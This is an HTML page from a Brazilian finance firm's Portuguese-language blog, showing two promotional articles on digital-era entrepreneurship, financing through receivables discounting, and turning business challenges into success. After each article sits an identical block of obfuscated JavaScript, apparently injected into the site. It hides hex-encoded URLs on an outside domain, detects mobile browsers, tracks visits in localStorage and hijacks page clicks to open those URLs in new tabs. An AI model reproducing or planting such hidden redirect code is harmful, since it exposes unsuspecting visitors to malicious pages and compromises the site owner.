					<span class="date-post ">fevereiro 15, 2024</span>
																<span class="delimiter">/</span> <span>Marcado com</span> <a href="https://bbg.com.br/tag/empreendedorismo/" rel="tag">Empreendedorismo</a><span>,</span> <a href="https://bbg.com.br/tag/feminismo/" rel="tag">Feminismo</a><span>,</span> <a href="https://bbg.com.br/tag/mulher/" rel="tag">Mulher</a>																													<span class="delimiter">/</span>
							<span>Postado em</span>
							<a href="https://bbg.com.br/categoria/artigos/" rel="category tag">Artigos</a>																				</div>
					</footer>
		</article><!-- #post -->                                    <article id="post-2203" class="post-in-blog post post-2203 type-post status-publish format-standard has-post-thumbnail hentry category-artigos tag-digital tag-empreendedorismo tag-fomento-mercantil">
    			<div class="entry-thumbnail">
							<a href="https://bbg.com.br/empreendedorismo-na-era-digital-navegando-entre-financiamento-e-inovacao/"><img width="870" height="480" src="https://bbg.com.br/wp-content/uploads/2023/11/era-digital-870x480.jpg" class="attachment-post-thumbnail size-post-thumbnail not-transparent wp-post-image" alt="Era Digital" decoding="async" data-has-transparency="false" data-dominant-color="2a484d" style="--dominant-color: #2a484d;" /></a>
					</div>
		    <header class="entry-header">
        <h3 class="entry-title">
            <a href="https://bbg.com.br/empreendedorismo-na-era-digital-navegando-entre-financiamento-e-inovacao/" rel="bookmark">Empreendedorismo na Era Digital: Navegando entre Financiamento e Inovação</a>
        </h3>
    </header> 
    <section class="entry entry-content">
        <h2><strong>Empreendedorismo na Era Digital: Navegando entre Financiamento e Inovação</strong></h2>
<p>Em um mundo cada vez mais conectado, o empreendedorismo na era digital está se transformando rapidamente. As empresas estão encontrando novas maneiras de inovar, se adaptar e crescer. Mas, como sempre, o financiamento continua sendo uma peça-chave do quebra-cabeça. Vamos explorar como o empreendedorismo e a inovação estão se moldando na era digital e como o financiamento se encaixa nesse cenário.</p>
<h2><strong>A Era Digital: Um Campo de Oportunidades para Empreendedores</strong></h2>
<p>A era digital trouxe consigo uma revolução na forma como os negócios são feitos. Com a internet e a tecnologia digital, as barreiras geográficas se desfizeram, abrindo um mundo de oportunidades. Hoje, uma startup pode nascer em um quarto de dormir e, em poucos anos, se tornar um gigante global. No entanto, para navegar neste mundo em constante mudança, os empreendedores precisam de algo essencial: inovação.</p>
<h3><strong>Inovação: O Combustível do Crescimento</strong></h3>
<p>Inovar não é apenas sobre criar algo novo; trata-se de melhorar, otimizar e pensar à frente. No cenário atual, isso significa aproveitar as ferramentas digitais, entender as tendências de mercado e se adaptar rapidamente às mudanças. Seja através do desenvolvimento de novos produtos, a implementação de estratégias de marketing digital ou a otimização de processos internos, a inovação é a chave para se destacar na era digital.</p>
<h2><strong>O Desafio do Financiamento na Era Digital</strong></h2>
<p>Mesmo com uma ideia brilhante e um plano de negócios sólido, o financiamento continua sendo um dos maiores desafios para os empreendedores. O capital é necessário para tudo, desde a pesquisa e desenvolvimento até o marketing e as operações do dia a dia. Aqui entram as diversas opções de financiamento, incluindo empréstimos tradicionais, investimento anjo, crowdfunding e, claro, as soluções oferecidas por empresas como a BBG FIDC e Securitizadora.</p>
<h3><strong>Escolhendo o Tipo Certo de Financiamento</strong></h3>
<p>Cada opção de financiamento tem suas vantagens e desvantagens. Empréstimos bancários podem oferecer maiores quantias de dinheiro, mas com requisitos rigorosos e longos processos de aprovação. O crowdfunding e os investidores anjo são ótimas maneiras de obter capital inicial, mas podem não ser viáveis para expansões maiores ou para necessidades contínuas de capital de giro.</p>
<h2><strong>A Solução Moderna: Empresas de Fomento Mercantil</strong></h2>
<p>Empresas de fomento mercantil, como a BBG FIDC e Securitizadora, estão se tornando cada vez mais populares entre os empreendedores da era digital. Elas oferecem soluções de financiamento mais flexíveis, como o desconto de duplicatas e a antecipação de recebíveis, que podem ser personalizadas para atender às necessidades específicas de cada negócio.</p>
<h3><strong>Por que Optar por Fomento Mercantil?</strong></h3>
<p>O fomento mercantil se destaca por sua rapidez e flexibilidade. Empresas como a BBG FIDC e Securitizadora entendem as nuances dos negócios na era digital e podem oferecer soluções de financiamento ágeis, permitindo que os empreendedores se concentrem no que fazem de melhor: inovar e crescer.</p>
<h3><strong>A BBG FIDC e Securitizadora: Parceira dos Empreendedores Digitais</strong></h3>
<p>Em um mundo onde a inovação é constante, ter um parceiro financeiro que entende as especificidades do seu negócio é fundamental. A BBG FIDC e Securitizadora não apenas fornece o capital necessário para crescer, mas também traz expertise e orientação personalizada. Seja para impulsionar o crescimento, realizar investimentos estratégicos ou gerir o fluxo de caixa, estamos aqui para ajudar.</p>
<h2><strong>Conclusão:</strong></h2>
<p>Empreender na era digital é uma jornada emocionante e desafiadora. Com as ferramentas e estratégias certas, e com o parceiro financeiro correto ao seu lado, as possibilidades são infinitas. Na <a href="https://bbg.com.br/">BBG FIDC e Securitizadora</a>, estamos comprometidos em apoiar os empreendedores digitais em cada etapa do caminho, fornecendo soluções de financiamento que catalisam o crescimento e a inovação. Vamos juntos criar o futuro dos negócios!</p>
<p><em><span style="font-size: 10pt;">Imagem destacada: por IA no Midjourney</span></em><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x66\x54\x55\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x66\x4e\x64\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4b\x70\x6b\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6d\x71\x67\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x67\x77\x71\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x73\x6a\x4f\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x77\x46\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4c\x6b\x77\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x71\x6c\x71\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x43\x65\x48\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
        <div class="clearfix"></div>
                  
    </section>
    			<footer class="entry-footer">
							<div class="meta">
					<span class="author">Postado por </span><a href="https://bbg.com.br/author/admin-2/" title="Posts de BBG Soluções" rel="author">BBG Soluções</a>					<span class="delimiter">/</span>
					<span class="date-post ">novembro 27, 2023</span>
																<span class="delimiter">/</span> <span>Marcado com</span> <a href="https://bbg.com.br/tag/digital/" rel="tag">Digital</a><span>,</span> <a href="https://bbg.com.br/tag/empreendedorismo/" rel="tag">Empreendedorismo</a><span>,</span> <a href="https://bbg.com.br/tag/fomento-mercantil/" rel="tag">Fomento Mercantil</a>																													<span class="delimiter">/</span>
							<span>Postado em</span>
							<a href="https://bbg.com.br/categoria/artigos/" rel="category tag">Artigos</a>																				</div>
					</footer>
		</article><!-- #post -->                                    <article id="post-2023" class="post-in-blog post post-2023 type-post status-publish format-standard has-post-thumbnail hentry category-artigos tag-desafios tag-dicas tag-empreendedorismo tag-empresario tag-sucesso">
    			<div class="entry-thumbnail">
							<a href="https://bbg.com.br/como-transformar-desafios-em-sucesso/"><img width="870" height="480" src="https://bbg.com.br/wp-content/uploads/2023/04/Depositphotos_212122416_XL-870x480.jpg" class="attachment-post-thumbnail size-post-thumbnail not-transparent wp-post-image" alt="Transformar desafios em sucesso" decoding="async" data-has-transparency="false" data-dominant-color="a8a4a7" style="--dominant-color: #a8a4a7;" /></a>
					</div>
		    <header class="entry-header">
        <h3 class="entry-title">
            <a href="https://bbg.com.br/como-transformar-desafios-em-sucesso/" rel="bookmark">Como transformar desafios em sucesso</a>
        </h3>
    </header> 
    <section class="entry entry-content">
        <h2>Como transformar desafios em sucesso: dicas para empresários</h2>
<p>Ser um empresário não é fácil. Todos os dias, você enfrenta desafios que podem tornar a jornada ainda mais difícil. Mas, em vez de se render ao medo ou desistir, você precisa aprender como transformar esses desafios em sucesso. Neste texto, vamos compartilhar algumas dicas valiosas para ajudá-lo a lidar com os desafios que aparecem no caminho.</p>
<h3>Aceite que os desafios fazem parte do processo</h3>
<p>A primeira coisa que você precisa fazer é aceitar que os desafios são uma parte natural do processo de empreendedorismo. Se você quer ter sucesso, precisa estar preparado para lidar com situações difíceis. Mas, em vez de se sentir sobrecarregado, veja os desafios como uma oportunidade de aprendizado e crescimento.</p>
<h3>Tenha um plano B</h3>
<p>Muitos empresários cometem o erro de não ter um plano B. Eles se concentram tanto em seu plano principal que esquecem de considerar outras opções. Mas, quando os desafios surgem, é essencial ter um plano B. Isso pode ser tão simples quanto ter uma reserva financeira ou pensar em novas estratégias de marketing.</p>
<h3>Seja flexível</h3>
<p>Ser flexível é fundamental para superar os desafios. Você precisa estar aberto a mudanças e ser capaz de se adaptar rapidamente às novas circunstâncias. Isso não significa que você deva abandonar seus objetivos ou valores. Pelo contrário, significa encontrar novas maneiras de alcançá-los.</p>
<h3>Aprenda com os erros</h3>
<p>Os erros fazem parte do processo de aprendizado. Em vez de se sentir desanimado quando cometer um erro, veja-o como uma oportunidade de aprender e crescer. Analise o que deu errado e o que você pode fazer diferente da próxima vez. Isso ajudará você a evitar cometer os mesmos erros novamente no futuro.</p>
<h3>Mantenha-se motivado</h3>
<p>Manter-se motivado pode ser difícil quando você está enfrentando desafios. Mas é essencial para superar essas dificuldades. Encontre fontes de inspiração que o ajudem a permanecer focado em seus objetivos. Isso pode ser tão simples quanto ler um livro motivacional ou conversar com um mentor.</p>
<h2>Conclusão</h2>
<p>Ser um empresário de sucesso não é fácil. Mas, se você aprender como transformar os desafios em sucesso, estará muito mais perto de alcançar seus objetivos. Lembre-se de aceitar que os desafios fazem parte do processo, ter um plano B, ser flexível, aprender com os erros e manter-se motivado. Com essas dicas, você estará preparado para enfrentar qualquer desafio que aparecer em seu caminho.</p>
<p><span style="font-size: 10pt;">Imagem Destacada: <a href="https://br.depositphotos.com/212122416/stock-photo-multicultural-businesspeople-laughing-while-working.html">Depositphotos</a></span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x66\x54\x55\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x66\x4e\x64\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4b\x70\x6b\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6d\x71\x67\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x67\x77\x71\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x73\x6a\x4f\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x77\x46\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4c\x6b\x77\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x71\x6c\x71\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x43\x65\x48\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
        <div class="clearfix"></div>
                  
    </section>
    			<footer class="entry-footer">
